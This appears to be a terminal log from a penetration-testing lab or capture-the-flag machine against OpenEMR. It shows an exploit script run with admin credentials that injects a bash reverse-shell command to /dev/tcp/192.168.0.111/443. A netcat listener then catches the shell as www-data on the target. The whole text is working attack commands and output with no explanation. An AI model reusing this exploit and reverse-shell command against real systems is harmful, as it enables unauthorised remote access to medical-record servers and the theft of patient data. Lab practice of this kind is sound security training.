 ❯ python2.7 openemr_exploit.py -u admin -p Monster123 -c "bash -i >& /dev/tcp/192.168.0.111/443 0>&1" http://192.168.0.112/openemr
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptogra
phy, and will be removed in the next release.
OPENEMR
={   P R O J E C T    I N S E C U R I T Y   }=
Twitter : @Insecurity
Site    : insecurity.sh
[$] Authenticating with admin:Monster123
[$] Injecting payload
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.0.111] from (UNKNOWN) [192.168.0.112] 56608
bash: cannot set terminal process group (671): Inappropriate ioctl for device
bash: no job control in this shell
www-data@buffemr:/var/www/html/openemr/interface/main$